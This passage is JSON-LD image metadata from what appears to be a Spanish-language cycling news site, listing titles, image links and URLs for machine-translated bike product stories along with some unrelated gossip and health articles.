personalizado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg","url":"/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/"},{"@type":"ImageObject","name":"La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg","url":"/la-rueda-de-disco-zipp-super-9-tt-es-mas/"},{"@type":"ImageObject","name":"Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp","url":"/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/"},{"@type":"ImageObject","name":"Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png","url":"/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/"},{"@type":"ImageObject","name":"Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp","url":"/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/"},{"@type":"ImageObject","name":"El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video","contentUrl":"https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg","url":"/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/"},{"@type":"ImageObject","name":"Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp","url":"/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/"},{"@type":"ImageObject","name":"Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ Video","contentUrl":"https://www.clarin.com/img/2025/07/01/4owveBaYo_2000x1500__1.jpg","url":"/una-ex-participante-de-gran-hermano-anuncio-que-esta-embarazada-el-secreto-mejor-guardado-video/"},{"@type":"ImageObject","name":"Video ¡La chaqueta Rapha Pro Team Gore-Tex es la más ligera, ahora más duradera y sin PFAS!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rapha-Pro-Team-Lightweight-Gore-Tex-Jacket-is-PFAS-free_riding-in-the-rain.webp.webp","url":"/video-la-chaqueta-rapha-pro-team-gore-tex-es-la-mas-ligera-ahora-mas-duradera-y-sin-pfas/"},{"@type":"ImageObject","name":"Top 10 destinos para practicar Turismo Deportivo en España","contentUrl":"","url":"/top-10-destinos-para-practicar-turismo-deportivo-en-espana/"},{"@type":"ImageObject","name":"¿Es bueno hacer bicicleta estática todos los días?","contentUrl":"","url":"/es-bueno-hacer-bicicleta-estatica-todos-los-dias/"},{"@type":"ImageObject","name":"Video Bosch lanza un nuevo motor CX-R, CX Motor obtiene más energía y par con actualización de aplicaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Bosch-CX-R-motor.webp.webp","url":"/video-bosch-lanza-un-nuevo-motor-cx-r-cx-motor-obtiene-mas-energia-y-par-con-actualizacion-de-a/"},{"@type":"ImageObject","name":"Ornot X Chris McNally Limited Ultra Light Boxers Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp","url":"/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/"},{"@type":"ImageObject","name":"Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg","url":"/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg","url":"/cuanto-dura-el-diferencial/"},{"@type":"ImageObject","name":"Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video","contentUrl":"https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg","url":"/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/"},{"@type":"ImageObject","name":"Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg","url":"/wolf-tooth-agrega-plata-cruda-para-ese-a/"},{"@type":"ImageObject","name":"BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg","url":"/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/"},{"@type":"ImageObject","name":"Video Bianchi celebra 140 años con la edición Fundador","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png","url":"/video-bianchi-celebra-140-anos-con-la-edicion-fundador/"},{"@type":"ImageObject","name":"El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp","url":"/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/"},{"@type":"ImageObject","name":"Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg","url":"/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/"},{"@type":"ImageObject","name":"Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp","url":"/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/"},{"@type":"ImageObject","name":"Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg","url":"/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/"},{"@type":"ImageObject","name":"La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg","url":"/la-bicicleta-de-grava-de-carbono-rondo-r/"},{"@type":"ImageObject","name":"Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg","url":"/diodra-s3-presenta-la-bicicleta-electric/"},{"@type":"ImageObject","name":"Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg","url":"/los-sillines-impresos-en-3d-personalizad/"},{"@type":"ImageObject","name":"El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg","url":"/el-amortiguador-rockshox-charger-3-1-202/"},{"@type":"ImageObject","name":"Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp","url":"/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/"},{"@type":"ImageObject","name":"BH GravelX R se centra en las carreras de grava con un cuadro de carbono más ligero y simplificado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-BH-GravelX-R-lightweight-carbon-gravel-race-bike.jpg","url":"/bh-gravelx-r-se-centra-en-las-carreras-d/"},{"@type":"ImageObject","name":"Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp","url":"/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/"},{"@type":"ImageObject","name":"Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp","url":"/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/"},{"@type":"ImageObject","name":"Cómo superar el complejo de Edipo en adultos","contentUrl":"","url":"/como-superar-el-complejo-de-edipo-en-adultos/"},{"@type":"ImageObject","name":"Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg","url":"/bicicleta-de-gravel-triton-aveiro-3d-ti-/"},{"@type":"ImageObject","name":"Video Prototipos en abundancia en la bicicleta de Jackson Goldstone en Crankworx","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Prototype-lead-image.png","url":"/video-prototipos-en-abundancia-en-la-bicicleta-de-jackson-goldstone-en-crankworx/"},{"@type":"ImageObject","name":"Video Regla de ancho de la barra de UCI Clairfies Pero los datos no se suman y MyVelOfit retrocede","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TOOT-Ashaa-RR-3D-printed-stainless-steel-ultra-narrow-aero-road-racing-handlebar_Koort-gravel-bike.j.jpeg","url":"/video-regla-de-ancho-de-la-barra-de-uci-clairfies-pero-los-datos-no-se-suman-y-myvelofit-retroc/"},{"@type":"ImageObject","name":"Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp","url":"/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/"},{"@type":"ImageObject","name":"¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp","url":"/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/"},{"@type":"ImageObject","name":"La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp","url":"/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/"},{"@type":"ImageObject","name":"Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp","url":"/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/"},{"@type":"ImageObject","name":"Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp","url":"/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/"},{"@type":"ImageObject","name":"New WTB Solano, Solano SL & Rocket Saddles ofrece una comodidad de fusión única Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Full-Set-2-Large.webp.webp","url":"/new-wtb-solano-solano-sl-rocket-saddles-ofrece-una-comodidad-de-fusion-unica-video/"},{"@type":"ImageObject","name":"Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp","url":"/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/"},{"@type":"ImageObject","name":"¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg","url":"/bicicleta-de-carretera-surly-de-menos-de/"},{"@type":"ImageObject","name":"Cuáles son los ansiolíticos naturales más potentes","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg","url":"/cuales-son-los-ansioliticos-naturales-mas-potentes/"},{"@type":"ImageObject","name":"Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg","url":"/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/"},{"@type":"ImageObject","name":"Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp","url":"/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/"},{"@type":"ImageObject","name":"Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp","url":"/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/"},{"@type":"ImageObject","name":"Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg","url":"/aplicacion-rockshox-trailhead-actualizad/"},{"@type":"ImageObject","name":"Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp","url":"/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/"},{"@type":"ImageObject","name":"Shimano EP801 “Race Tune” ahora disponible como actualización de firmware","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg","url":"/shimano-ep801-race-tune-ahora-disponible/"},{"@type":"ImageObject","name":"Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg","url":"/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/"},{"@type":"ImageObject","name":"Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp","url":"/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/"},{"@type":"ImageObject","name":"Polygon presenta una eMTB liviana con tubo superior recortado","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg","url":"/polygon-presenta-una-emtb-liviana-con-tu/"},{"@type":"ImageObject","name":"CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png","url":"/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/"},{"@type":"ImageObject","name":"Duplique su seguridad con el anclaje de pared ABUS Locks","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ABUS-Wall-Anchor-WBA65-with-Bike-Holder-hero-scaled.jpg","url":"/duplique-su-seguridad-con-el-anclaje-de-/"},{"@type":"ImageObject","name":"Video Sram agrega Ochain a su creciente familia de marcas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/VDS25_01_5391.webp.webp","url":"/video-sram-agrega-ochain-a-su-creciente-familia-de-marcas/"},{"@type":"ImageObject","name":"Pine Cycles Frst: una máquina de grava y aventura Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/FRST_penninsula_stills_v1.00_00_01_20.Still167-1536x864.png","url":"/pine-cycles-frst-una-maquina-de-grava-y-aventura-video/"},{"@type":"ImageObject","name":"La esperanza apuesta por el bronce, agrega juegos de bielas de fibra de carbono y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/hope-tech-carbon-evo-MTB-cranks-2.jpg","url":"/la-esperanza-apuesta-por-el-bronce-agreg/"},{"@type":"ImageObject","name":"Video Rapha muestra nuevas zapatillas de carretera de $ 215: repleto de valor y looks clásicos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Rapha-road-shoe-.png","url":"/video-rapha-muestra-nuevas-zapatillas-de-carretera-de-215-repleto-de-valor-y-looks-clasicos/"},{"@type":"ImageObject","name":"Beneficios y contraindicaciones de comer berenjena ","contentUrl":"https://gwapauat-es.inithealth.com/wp-content/uploads/2018/01/berenjena-interior-531481290.jpg","url":"/beneficios-y-contraindicaciones-de-comer-berenjena-la-hortaliza-con-mala-reputacion/"},{"@type":"ImageObject","name":"Ruedas de reserva que ofrecen una carrera limitada de sus bordes de carbono de 30 | HD con E*13 Sidekick Hubs Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/RSV_30HD-E13Sidekick_PR_OnBikeDetail.jpeg","url":"/ruedas-de-reserva-que-ofrecen-una-carrera-limitada-de-sus-bordes-de-carbono-de-30-hd-con-e13-si/"},{"@type":"ImageObject","name":"Video El nuevo lanzadera de Pivot AM: actualizaciones incrementales a un viaje ya marcado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/ShuttleAM-BITW-PivotCycles-067.webp.webp","url":"/video-el-nuevo-lanzadera-de-pivot-am-actualizaciones-incrementales-a-un-viaje-ya-marcado/"},{"@type":"ImageObject","name":"Zwift obtiene nuevos ascensos, nuevas funciones y es más caro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Zwift-New-Features-2024-Tour-de-France-price-increase1.jpg","url":"/zwift-obtiene-nuevos-ascensos-nuevas-fun/"},{"@type":"ImageObject","name":"Rollos especializados de goma rápida y ligera de carretera de próxima generación y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Roadgravel-tires-Mon-jpg.webp-scaled.webp","url":"/rollos-especializados-de-goma-rapida-y-ligera-de-carretera-de-proxima-generacion-y-grava-video/"},{"@type":"ImageObject","name":"Video Thule golpea una nota alta con un nuevo portador de bicicletas en verso","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/New-Thule-Verse-Hitch-Rack-Hero.webp.webp","url":"/video-thule-golpea-una-nota-alta-con-un-nuevo-portador-de-bicicletas-en-verso/"},{"@type":"ImageObject","name":"Video El cambio de regla de engranaje de UCI podría moldear los 10 décados de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2019-SRAM-Red-eTap-12-speed-prototype-2x12-road-bike-wireless-groupset_Team-Katusha-Alpecin-2018-Sai.jpeg","url":"/video-el-cambio-de-regla-de-engranaje-de-uci-podria-moldear-los-10-decados-de-sram/"},{"@type":"ImageObject","name":"5 Aspectos clave para mejorar tu bicicleta de montaña","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-10.jpg","url":"/que-mejorar-en-una-bici-de-montana/"},{"@type":"ImageObject","name":"Video Belt Drive, Stinner diseñó y Made Rogue Milo Commuter ahora se vende por $ 495","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Rogue-Milo-belt-drive-commuter-USA-made-bike1-1536x871.png","url":"/video-belt-drive-stinner-diseno-y-made-rogue-milo-commuter-ahora-se-vende-por-495/"},{"@type":"ImageObject","name":"Smith Payroll Doles Out Trail MTB Casco con protección MIPS, Koroyd & Aleck Crash Sensor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Smith-Payroll-half-shell-trail-enduro-mountain-bike-eMTB-ebike-helmet_with-optional-Aleck-crash-detection-sensor_Trail-Camo.jpg","url":"/smith-payroll-doles-out-trail-mtb-casco-/"},{"@type":"ImageObject","name":"Video La nueva camisa de sendero con capucha UV de Ornot ofrece protección solar y vibraciones de bicicleta para enfriar/salir de la bicicleta","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/OrNot-UV-Hooded-Trail-Shirt-hero.webp.webp","url":"/video-la-nueva-camisa-de-sendero-con-capucha-uv-de-ornot-ofrece-proteccion-solar-y-vibraciones-/"},{"@type":"ImageObject","name":"Rutina weider, menos es más ","contentUrl":"","url":"/rutina-weider-menos-es-mas/"},{"@type":"ImageObject","name":"Video Reeb Cycles y Industry Nine se unen para bicicletas de proyectos de bronce de edición limitada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/25_7_REEB_BronzeSteezl_Limited_MadeBike-1.webp.webp","url":"/video-reeb-cycles-y-industry-nine-se-unen-para-bicicletas-de-proyectos-de-bronce-de-edicion-lim/"},{"@type":"ImageObject","name":"Video Velocio entra en el mundo del paquete de hidratación con un diseño súper mínimo centrado en la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Velocio-Hydration-Pack-scaled.webp.webp","url":"/video-velocio-entra-en-el-mundo-del-paquete-de-hidratacion-con-un-diseno-super-minimo-centrado-/"},{"@type":"ImageObject","name":"Talla de bici Canyon","contentUrl":"","url":"/foro/tema-talla-de-bici-canyon/"},{"@type":"ImageObject","name":"Blevins y Rissveds logran dobles de fin de semana en Lake Placid: primera corona XCO masculina de EE. UU. desde 1991","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/UCI-MTB-world-series-Belvins-XCO-overall-winner-scaled.jpg","url":"/blevins-y-rissveds-logran-dobles-de-fin-de-semana-en-lake-placid-primera-corona-xco-masculina-d/"},{"@type":"ImageObject","name":"Video Simplyfast 123bike lube Cube afirma ser una forma más limpia y fácil de lubricar una cadena","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/simplyfast-123bike-lube-cubes.webp.webp","url":"/video-simplyfast-123bike-lube-cube-afirma-ser-una-forma-mas-limpia-y-facil-de-lubricar-una-cade/"},{"@type":"ImageObject","name":"Los nuevos tubos de Pirelli Smartube RS son rápidos como sin cámara pero más ligeros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/pirelli-smartube-rs-lightweight-road-bike-innertube-3.webp.webp","url":"/los-nuevos-tubos-de-pirelli-smartube-rs-son-rapidos-como-sin-camara-pero-mas-ligeros-video/"},{"@type":"ImageObject","name":"Casco/gafas POC x Robin Goomes Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/POC_RobinGoomes-ed_2025_7-1536x1025.jpg","url":"/cascogafas-poc-x-robin-goomes-edition/"},{"@type":"ImageObject","name":"Video Prototype Burley Solina Trailer combina asientos planos plano para la carga con características de cochecito premium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Burley-prototype-Solina-trailer-hopper-kid-wagon13.webp.webp","url":"/video-prototype-burley-solina-trailer-combina-asientos-planos-plano-para-la-carga-con-caracteri/"},{"@type":"ImageObject","name":"Brian Lanzelotta y su nueva vida, diez años después del salto a la fama en  fabrica papel higiénico y rollos de cocina","contentUrl":"https://www.clarin.com/img/2025/09/28/iDaOjmD1b_2000x1500__1.jpg","url":"/brian-lanzelotta-y-su-nueva-vida-diez-anos-despues-del-salto-a-la-fama-en-fabrica-papel-higieni/"},{"@type":"ImageObject","name":"Hunt & Qvist se une para Ltd. ed. 120 POE REDILLAS DE GRAVER AERO DEL AERO POE Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Hunt-x-Qvist-40-Limitless-Gravel-limited-edition-aero-wheelset_first-collaboration.webp.webp","url":"/hunt-qvist-se-une-para-ltd-ed-120-poe-redillas-de-graver-aero-del-aero-poe-video/"},{"@type":"ImageObject","name":"Conozca el nuevo casco Cross Wind Killing de Scotts, el Cadence Plus","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Scott-Cadence-Plus-helmet-header-1536x1025.png","url":"/conozca-el-nuevo-casco-cross-wind-killin/"},{"@type":"ImageObject","name":"Rocky Mountain Bikes reintroduce la suspensión LC2R en la Altitude 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/RMB-Altitude-2024-title-pic.jpg","url":"/rocky-mountain-bikes-reintroduce-la-susp/"},{"@type":"ImageObject","name":"Edición limitada SRAM 1987 Eagle Groupset reemplaza todo el carbono de XX SL con aleación de plata Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SRAM-1987-Eagle-Transmission-Ltd-wireless-MTB-groupset_mashup.jpg","url":"/edicion-limitada-sram-1987-eagle-groupset-reemplaza-todo-el-carbono-de-xx-sl-con-aleacion-de-pl/"},{"@type":"ImageObject","name":"Descubre la respuesta: ¿Cuántos kilómetros puede recorrer un ciclista en un día?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-1.jpg","url":"/cuantos-kilometros-recorre-un-ciclista-diario/"},{"@type":"ImageObject","name":"Como ajustar hora en garmin 520","contentUrl":"","url":"/foro/tema-ajustar-hora-en-garmin-520/"},{"@type":"ImageObject","name":"La bicicleta de grava de acero personalizada de Scarab Páramo obtiene neumáticos más grandes, un nuevo aspecto y más opciones Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Scarab-Paramo-Integrated-custom-steel-gravel-bike-made-in-Colombia_photos-by-Adam-Hoff.webp.webp","url":"/la-bicicleta-de-grava-de-acero-personalizada-de-scarab-paramo-obtiene-neumaticos-mas-grandes-un/"},{"@type":"ImageObject","name":"Experimento: Utilizar aceite de cocina en la cadena de tu bicicleta ¿Funciona o es una locura?","contentUrl":"/extern-imagesmundobicicletasnet/experimento-utilizar-aceite-de-cocina-en-la-cadena-de-tu-bicicleta-funciona-o-es-una-locura-mundo-bicicletas-1.jpg","url":"/que-pasa-si-le-pongo-aceite-de-cocina-a-la-cadena-de-la-bici/"},{"@type":"ImageObject","name":"Aventuras de verano irreal en lagos gigantescos- Bikerumor Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Mammoth-Lakes-1.webp.webp","url":"/aventuras-de-verano-irreal-en-lagos-gigantescos-bikerumor-video/"},{"@type":"ImageObject","name":"Video Especializado Turbo LEVO 4 Aloy EMTB se vuelve más asequible en metal","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Levo-4-Comp-Alloy-dusty-pink-scaled.webp.webp","url":"/video-especializado-turbo-levo-4-aloy-emtb-se-vuelve-mas-asequible-en-metal/"},{"@type":"ImageObject","name":"¿Cuándo y cómo debes engrasar tu bicicleta para un óptimo rendimiento?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/cuanto-tiempo-hay-que-engrasar-la-bici/"},{"@type":"ImageObject","name":"MXC o Moots Cross-Country: nueva bicicleta de carreras rígida de titanio ligera de Steamboat","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Moots-MXC-lightweight-cross-country-hardtail_Steamboat-Springs-Colorado-workshop_Made-in-USA.jpg","url":"/mxc-o-moots-cross-country-nueva-biciclet/"},{"@type":"ImageObject","name":"El Pie de Atleta","contentUrl":"","url":"/el-pie-de-atleta/"},{"@type":"ImageObject","name":"Diverge 4 especializado recibe muchas actualizaciones, pero es el modelo de aleación que obtiene las mayores actualizaciones 